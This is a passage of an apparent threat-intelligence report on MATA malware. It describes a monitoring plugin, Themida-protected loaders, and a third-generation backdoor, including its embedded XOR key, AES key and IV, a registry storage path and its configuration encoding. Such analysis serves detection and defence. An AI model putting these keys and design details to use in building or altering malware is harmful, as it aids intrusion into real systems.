

Plugin#0 "Orchestrator" commands are as follows:



Plugin#1 "Processes" commands are as follows:

 $\overline{a}$ 





Plugin#2 "Files" commands are as follows:



Plugin#3 "NetRecon" commands are as follows:







Plugin#5 "Inject" commands are as follows:

Plugin 6 is the only embedded plugin that has a "module\_monitorevent" function implemented. This function has the following capabilities:

- Checks if number of active user sessions is grown
- Checks if removable drive was inserted/removed
- Checks if file from monitored list is appeared
- Checks if size of file from monitored list is changed
- Checks if process from monitored process list exists
- Checks if TCP connection with endpoints (specified by local/remote IP addresses and ports) from monitored network connections list is established



Plugin#6 "Monitoring" commands are as follows:

#### <span id="page-18-0"></span>**Loader**

From one victim, we discovered a Loader malware exhibiting several similarities with past MATA malware. In the MATA cluster, the actor used two types of loaders: directly loading a DLL file, or loading an encrypted payload after decrypting it. The developer calls them differently in its internal name:

- loader service raw win intel 64 le RELEASE.dll: Load DLL file directly
- loader\_service\_win\_intel\_64\_le\_RELEASE.dll: Load DLL file after decrypting

Most of the loaders are protected by the Themida protector to hinder detection and analysis. It seems to be registered and executed by a Windows service based on its export function name: ServiceMain. The Loader that loads the intact DLL file acquires the DLL file path via AES decryption and simply loads it. The other type of Loader acquires a target file path with the same method. However, the target file is in encrypted format loading it after XOR or AES decryption. The payload loaded by both of the Loaders is the MATA malware we describe in the next section.

#### <span id="page-18-1"></span>**MATA generation 3**

We detected further MATA backdoors spawned by the Loader malware present in memory. The internal name of this malware is 'MATA\_DLL\_DLL\_PACK\_20220829\_009\_win\_intel\_64\_le\_RELEASE.dll'.

All external libraries and API names are encrypted and retrieved with an embedded 64-byte XOR key. We saw an identical decryption method in a previous investigation, involving what we now consider MATA generation 2:

• XOR key: 33 53 8B D0 9B C4 B1 B7 FD DD 1F F8 DA C1 EB C5 F3 E7 F4 BE FB E2 F9 4E F1 DD BC BE DB 7D FA E2 E9 FE F3 FD A7 CF F7 76 BF DB D9 DD 7D 8A 9F C4 F3 3F 92 29 F3 4A E3 C4 8E 84 C0 BB 8C BE 3E EE

This MATA-3 contains encrypted configuration and decrypts it with AES-CBC mode.

- AES key: 29 23 BE 84 E1 6C D6 AE 52 90 49 F1 F1 BB E9 EB
- AES IV: B3 A6 DB 3C 87 0C 3E 99 24 5E 0D 1C 06 B7 47 DE

Interestingly, the key and IV are not randomly generated and can be found on the internet in various contexts.

The decrypted configuration contains C2 addressees, registry path and so on in the TTLV (type-tag-length-value) encoding form previously seen in Lamberts' and Equation malware.

While this malware embeds default configuration data, it may also store modified configuration in a registry path defined in the embedded configuration, 'HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\DataUSvc' in this case.

Fig. 5 Decrypted configuration



The functionalities of this malware are very similar to the previously described MataDoor malware. It also has modular architecture despite being built as a monolith DLL or EXE.

We found a protocol plugin embedded, allowing for more protocols to be installed. These protocols are stacked one on top of another in an order specified via a configuration string of the C2. The following protocols are supported by the embedded protocol plugin:

